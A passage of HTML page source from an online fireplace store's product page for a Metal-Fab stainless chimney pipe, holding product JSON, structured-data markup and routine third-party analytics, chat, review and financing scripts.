key...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1428/7617/6tgsx-stainless__04542.1691976986.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Galvanized Steel 10\\\" Diameter Outer Casing 36\\\" Length\"},\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1428/7617/6tgsx-stainless__04542.1691976986.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Galvanized Steel 10\\\" Diameter Outer Casing 36\\\" Length\"},{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1428/8125/6tgsx-stainless__51798.1692923376.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Galvanized Steel 10\\\" Diameter Outer Casing 36\\\" Length\"}],\"date_added\":\"13th Aug 2023\",\"pre_order\":false,\"show_cart_action\":true,\"has_options\":false,\"stock_level\":null,\"low_stock_level\":null,\"qty_in_cart\":0,\"custom_fields\":null,\"num_reviews\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"add_to_cart_url\":\"https://luxuryfire.com/cart.php?action=add&product_id=1428\",\"price\":{\"without_tax\":{\"currency\":\"USD\",\"formatted\":\"$649.23\",\"value\":649.23},\"tax_label\":\"Tax\"},\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=1428\"}],\"shipping_messages\":[],\"rating\":0,\"meta_keywords\":\"\",\"show_quantity_input\":1,\"title\":\"Temp/Guard 2100° Chimney Stainless Steel 10\\\" Diameter Outer Casing 36\\\" Length\",\"gift_wrapping_available\":false,\"min_purchase_quantity\":0,\"customizations\":[],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 10\\\" Diameter Outer Casing 36\\\" Length\"},{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 10\\\" Diameter Outer Casing 36\\\" Length\"}]},\"productId\":1451,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://luxuryfire.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://luxuryfire.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://luxuryfire.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"showSwatchNames\":true,\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <!-- Elfsight Google Reviews | Untitled Google Reviews -->
        <script src="https://static.elfsight.com/platform/platform.js" async></script>
        <div class="elfsight-app-3e078785-b4ab-4766-b7fd-07875390f97b" data-elfsight-app-lazy></div>
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript">
window.renderBadge = function() {
    if ("BOTTOM_LEFT" === "INLINE") {
        var ratingBadgeContainer = document.getElementById("");
    } else {
        var ratingBadgeContainer = document.createElement("div");
        document.body.appendChild(ratingBadgeContainer);
    }

    window.gapi.load('ratingbadge', function() {
        window.gapi.ratingbadge.render(
            ratingBadgeContainer, {
                "merchant_id": 750924749,
                "position": "BOTTOM_LEFT"
        });
    });
}

</script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-888d0f4ffde2e9f88721fc98712ded77b580c299/javascript/visitor_stencil.js"></script>
<script src='https://static.klaviyo.com/onsite/js/R9GLTJ/klaviyo.js?company_id=R9GLTJ' async  ></script><script src='https://code.tidio.co/estsbsblgqsyjkupnbgutkrvqxv0lnmv.js' async  ></script><script
#FormField_26_input {
   display: none !important;
}
></script><script>console.log('cleaned');</script><script>
(function () {
  const styleButtons = () => {
    const addToCartWrapper = document.querySelector('.productView-options .quantity-atc-wrapper .form-action');
    const requestQuote = document.querySelector('button#qn-add-to-quote');

    if (addToCartWrapper) {
      addToCartWrapper.style.width = "100%";
      addToCartWrapper.style.maxWidth = "100%";
      addToCartWrapper.style.display = "block";
    }

    if (requestQuote && !requestQuote.dataset.styled) {
      requestQuote.setAttribute("style", `
        width: 100%;
        padding: 14px 0;
        font-size: 16px;
        font-weight: 600;
        border-radius: 6px;
        background-color: #fff;
        color: #000;
        border: 2px solid #000;
        transition: background-color 0.3s ease, color 0.3s ease;
      `);

      requestQuote.addEventListener("mouseenter", () => {
        requestQuote.style.backgroundColor = "#000";
        requestQuote.style.color = "#fff";
      });

      requestQuote.addEventListener("mouseleave", () => {
        requestQuote.style.backgroundColor = "#fff";
        requestQuote.style.color = "#000";
      });

      requestQuote.dataset.styled = "true";
    }

    return addToCartWrapper && requestQuote;
  };

  const interval = setInterval(() => {
    if (styleButtons()) clearInterval(interval);
  }, 200);
})();
</script>
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const callForPricingBtn = document.querySelector('.call-for-pricing');
    if (callForPricingBtn) {
      callForPricingBtn.style.display = "none";
    }
  });
</script>
<script> var SYF_VAR = {}; SYF_VAR.PageType = "product"; SYF_VAR.bcHash = "8gb6rhnk3s"; SYF_VAR.customerId = ""; SYF_VAR.subToken = "aa60aliity";   var ProductData = JSON.parse("{\"product\":{\"num_reviews\":0,\"sku\":\"10TGS36\",\"add_this\":[{\"service\":\"facebook\",\"annotation\":\"\"},{\"service\":\"email\",\"annotation\":\"\"},{\"service\":\"print\",\"annotation\":\"\"},{\"service\":\"twitter\",\"annotation\":\"\"},{\"service\":\"linkedin\",\"annotation\":\"\"}],\"gtin\":null,\"show_quantity_on_backorder\":true,\"brand\":{\"name\":\"METALFAB\",\"url\":\"https://luxuryfire.com/metalfab/\"},\"id\":1451,\"bulk_discount_rates\":[],\"can_purchase\":true,\"meta_description\":\"\",\"category\":[\"Fireplace Accessories/Wood Chimney Pipe\"],\"AddThisServiceButtonMeta\":\"\",\"main_image\":{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 10\\\" Diameter Outer Casing 36\\\" Length\"},\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=1451\",\"backorder_availability_prompt\":\"More available for backorder\",\"url\":\"https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-10-diameter-outer-casing-36-length/\",\"description\":\"Metal-Fab provides complete and comprehensive venting solutions to the HVAC, Hearth and Plumbing markets.  Founded in 1958 on the premise that offering better products and services would be the key to our success.\\r\\n\\r\\nMetal-Fab continues to operate today as a privately held entity with the same core values that lead to success while creating steady, stable growth over the past six decades.\\r\\n\\r\\nCustomer needs are the highest priority at Metal-Fab that is why every customer receives a unique experience while choosing from a full line of high-quality venting products for commercial, residential and industrial applications. \\r\\n\\r\\nCutting-edge manufacturing systems, innovative designs, patent products, unmatched product quality, and a focus for detail have resulted in a leadership position within the industries Metal-Fab serves.  Our constant product improvement process and experience in developing and engineer products for safe, efficient appliance operation sets Metal-Fab apart from the competition.\",\"show_backorder_message\":true,\"tags\":[],\"warranty\":\"\",\"price\":{\"without_tax\":{\"formatted\":\"$673.57\",\"value\":673.57,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"detail_messages\":\"\",\"availability\":\"\",\"page_title\":\"\",\"cart_url\":\"https://luxuryfire.com/cart.php\",\"show_backorder_availability_prompt\":true,\"max_purchase_quantity\":0,\"show_quantity_on_hand\":true,\"mpn\":null,\"upc\":null,\"options\":[],\"related_products\":[{\"id\":1488,\"sku\":\"12TGS36\",\"name\":\"Temp/Guard 2100° Chimney Stainless Steel 12\\\" Diameter Outer Casing 36\\\" Length\",\"url\":\"https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-12-diameter-outer-casing-36-length/\",\"availability\":\"\",\"rating\":null,\"brand\":{\"name\":\"METALFAB\"},\"category\":[\"Fireplace Accessories/Wood Chimney Pipe\"],\"summary\":\"Metal-Fab provides complete and comprehensive venting solutions to the HVAC, Hearth and Plumbing markets.  Founded in 1958 on the premise that offering better products and services would be the key...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1488/7677/6tgsx-stainless__62641.1691976997.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 12\\\" Diameter Outer Casing 36\\\" Length\"},\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1488/7677/6tgsx-stainless__62641.1691976997.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 12\\\" Diameter Outer Casing 36\\\" Length\"},{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1488/8185/6tgsx-stainless__58359.1692923387.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 12\\\" Diameter Outer Casing 36\\\" Length\"}],\"date_added\":\"13th Aug 2023\",\"pre_order\":false,\"show_cart_action\":true,\"has_options\":false,\"stock_level\":null,\"low_stock_level\":null,\"qty_in_cart\":0,\"custom_fields\":null,\"num_reviews\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"add_to_cart_url\":\"https://luxuryfire.com/cart.php?action=add&product_id=1488\",\"price\":{\"without_tax\":{\"currency\":\"USD\",\"formatted\":\"$803.24\",\"value\":803.24},\"tax_label\":\"Tax\"},\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=1488\"},{\"id\":1344,\"sku\":\"7TGS36\",\"name\":\"Temp/Guard 2100° Chimney Stainless Steel 7\\\" Diameter Outer Casing 36\\\" Length Stainless\",\"url\":\"https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-7-diameter-outer-casing-36-length-stainless/\",\"availability\":\"\",\"rating\":null,\"brand\":{\"name\":\"METALFAB\"},\"category\":[\"Fireplace Accessories/Wood Chimney Pipe\"],\"summary\":\"Metal-Fab provides complete and comprehensive venting solutions to the HVAC, Hearth and Plumbing markets.  Founded in 1958 on the premise that offering better products and services would be the key...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1344/7532/6tgsx-stainless__33616.1691976970.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 7\\\" Diameter Outer Casing 36\\\" Length Stainless\"},\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1344/7532/6tgsx-stainless__33616.1691976970.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 7\\\" Diameter Outer Casing 36\\\" Length Stainless\"},{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1344/8040/6tgsx-stainless__44939.1692923362.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 7\\\" Diameter Outer Casing 36\\\" Length Stainless\"}],\"date_added\":\"13th Aug 2023\",\"pre_order\":false,\"show_cart_action\":true,\"has_options\":false,\"stock_level\":null,\"low_stock_level\":null,\"qty_in_cart\":0,\"custom_fields\":null,\"num_reviews\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"add_to_cart_url\":\"https://luxuryfire.com/cart.php?action=add&product_id=1344\",\"price\":{\"without_tax\":{\"currency\":\"USD\",\"formatted\":\"$426.82\",\"value\":426.82},\"tax_label\":\"Tax\"},\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=1344\"},{\"id\":1405,\"sku\":\"8TGS36\",\"name\":\"Temp/Guard 2100° Chimney Stainless Steel 8\\\" Diameter Outer Casing 36\\\" Length Stainless\",\"url\":\"https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-8-diameter-outer-casing-36-length-stainless/\",\"availability\":\"\",\"rating\":null,\"brand\":{\"name\":\"METALFAB\"},\"category\":[\"Fireplace Accessories/Wood Chimney Pipe\"],\"summary\":\"Metal-Fab provides complete and comprehensive venting solutions to the HVAC, Hearth and Plumbing markets.  Founded in 1958 on the premise that offering better products and services would be the key...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1405/7594/6tgsx-stainless__67645.1691976981.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 8\\\" Diameter Outer Casing 36\\\" Length Stainless\"},\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1405/7594/6tgsx-stainless__67645.1691976981.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 8\\\" Diameter Outer Casing 36\\\" Length Stainless\"},{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1405/8102/6tgsx-stainless__65622.1692923372.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 8\\\" Diameter Outer Casing 36\\\" Length Stainless\"}],\"date_added\":\"13th Aug 2023\",\"pre_order\":false,\"show_cart_action\":true,\"has_options\":false,\"stock_level\":null,\"low_stock_level\":null,\"qty_in_cart\":0,\"custom_fields\":null,\"num_reviews\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"add_to_cart_url\":\"https://luxuryfire.com/cart.php?action=add&product_id=1405\",\"price\":{\"without_tax\":{\"currency\":\"USD\",\"formatted\":\"$481.87\",\"value\":481.87},\"tax_label\":\"Tax\"},\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=1405\"},{\"id\":1428,\"sku\":\"10TG36\",\"name\":\"Temp/Guard 2100° Chimney Galvanized Steel 10\\\" Diameter Outer Casing 36\\\" Length\",\"url\":\"https://luxuryfire.com/temp-guard-2100-chimney-galvanized-steel-10-diameter-outer-casing-36-length/\",\"availability\":\"\",\"rating\":null,\"brand\":{\"name\":\"METALFAB\"},\"category\":[\"Fireplace Accessories/Wood Chimney Pipe\"],\"summary\":\"Metal-Fab provides complete and comprehensive venting solutions to the HVAC, Hearth and Plumbing markets.  Founded in 1958 on the premise that offering better products and services would be the key...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1428/7617/6tgsx-stainless__04542.1691976986.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Galvanized Steel 10\\\" Diameter Outer Casing 36\\\" Length\"},\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1428/7617/6tgsx-stainless__04542.1691976986.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Galvanized Steel 10\\\" Diameter Outer Casing 36\\\" Length\"},{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1428/8125/6tgsx-stainless__51798.1692923376.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Galvanized Steel 10\\\" Diameter Outer Casing 36\\\" Length\"}],\"date_added\":\"13th Aug 2023\",\"pre_order\":false,\"show_cart_action\":true,\"has_options\":false,\"stock_level\":null,\"low_stock_level\":null,\"qty_in_cart\":0,\"custom_fields\":null,\"num_reviews\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"add_to_cart_url\":\"https://luxuryfire.com/cart.php?action=add&product_id=1428\",\"price\":{\"without_tax\":{\"currency\":\"USD\",\"formatted\":\"$649.23\",\"value\":649.23},\"tax_label\":\"Tax\"},\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=1428\"}],\"shipping_messages\":[],\"rating\":0,\"meta_keywords\":\"\",\"show_quantity_input\":1,\"title\":\"Temp/Guard 2100° Chimney Stainless Steel 10\\\" Diameter Outer Casing 36\\\" Length\",\"gift_wrapping_available\":false,\"min_purchase_quantity\":0,\"customizations\":[],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 10\\\" Diameter Outer Casing 36\\\" Length\"},{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 10\\\" Diameter Outer Casing 36\\\" Length\"}]}}"); SYF_VAR.Product = ProductData.product; SYF_VAR.flowType = "PDP";     SYF_VAR.st = `eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2x1eHVyeWZpcmUuY29tIl0sImVhdCI6MTc2ODQ3OTA1OCwiaWF0IjoxNzY4MzA2MjU4LCJpc3MiOiJCQyIsInNpZCI6MTAwMjU5NzUzOCwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.xSQPvIlbxVGT2xXOzAj7vDgp-fIwcj9MJJqavjHCXRHiieB_p6Bf7nUzwz1s5xkGq_tIXxw8HHiKWj1hQWZVbA`; SYF_VAR.SYF_EXTERNAL_SCRIPT = "https://shop.mysynchrony.com/bcui/js/syfBigjs.js"; var scriptElement = document.createElement("script"); scriptElement.type = "text/javascript"; scriptElement.async = false; scriptElement.src = SYF_VAR.SYF_EXTERNAL_SCRIPT; document.head.appendChild(scriptElement); </script><script type="application/ld+json" id="seokart-schema-jsonld">
			{
				"@context": "http://schema.org",
				"@graph": [{}

			,{
				"@type": "BreadcrumbList",
				"name": "Breadcrumbs",
		  		"itemListElement": [
		  			{
		    			"@type": "ListItem",
		    			"position": 1,
		    			"name": "Home",
		    			"item": "https://luxuryfire.com/"
		    		},
		    		{
		    			"@type": "ListItem",
		    			"position": 2,
		    			"name": "Temp/Guard 2100° Chimney Stainless Steel 10&quot; Diameter Outer Casing 36&quot; Length",
		    			"item": "https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-10-diameter-outer-casing-36-length/"
		  			}
		  		]

			}

		,{
			"@type": "Product",
			"name": "Temp/Guard 2100° Chimney Stainless Steel 10&quot; Diameter Outer Casing 36&quot; Length",
			"image": "https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/760x760/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1",
        	"brand": {
        		"@type": "Brand",
				"name": "METALFAB"
			},
	        "description": "Metal-Fab provides complete and comprehensive venting solutions to the HVAC, Hearth and Plumbing markets.  Founded in 1958 on the premise that offering better products and services would be the key to our success.\r\n\r\nMetal-Fab continues to operate today as a privately held entity with the same core values that lead to success while creating steady, stable growth over the past six decades.\r\n\r\nCustomer needs are the highest priority at Metal-Fab that is why every customer receives a unique experience while choosing from a full line of high-quality venting products for commercial, residential and industrial applications. \r\n\r\nCutting-edge manufacturing systems, innovative designs, patent products, unmatched product quality, and a focus for detail have resulted in a leadership position within the industries Metal-Fab serves.  Our constant product improvement process and experience in developing and engineer products for safe, efficient appliance operation sets Metal-Fab apart from the competition.",
	        "sku": "10TGS36",
	        "mpn": "",
	        "url": "https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-10-diameter-outer-casing-36-length/",
	        "offers": [
	        {
	        	"@type": "Offer",
	            	"price": "673.57",
	            "priceCurrency": "USD",
	                "availability": "https://schema.org/InStock",
	                "url": "https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-10-diameter-outer-casing-36-length/",
	                "priceValidUntil": "2026-04-14"
	        }
	    	]
		    }

				]}
			</script><script data-cfasync="false" type="text/javascript" id="seokart-rich-snippets-javascript">
			"use strict";
			var seokart=seokart||{};
			seokart.cleanUp=function(s){
							window.addEventListener(
							"load",function(e){
							if(s.removeMicrodata)for(var i=document.querySelectorAll("[itemprop],[itemscope],[itemtype],[itemid],[itemref]"),t=0;t<i.length;++t)
							{var r=i[t];
							r.removeAttribute("itemprop"),r.removeAttribute("itemscope"),r.removeAttribute("itemtype"),r.removeAttribute("itemid"),
							r.removeAttribute("itemref")
							}

							if(s.removeJsonLd)for(var o=document.querySelectorAll("script[type='application/ld+json']"),
							p=0;p<o.length;++p)
							{
							var a=o[p],f=!0,m=a.getAttribute("id");
